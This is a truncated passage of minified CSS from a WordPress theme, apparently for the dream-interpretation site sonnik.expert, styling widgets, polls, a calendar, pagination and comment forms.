input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list 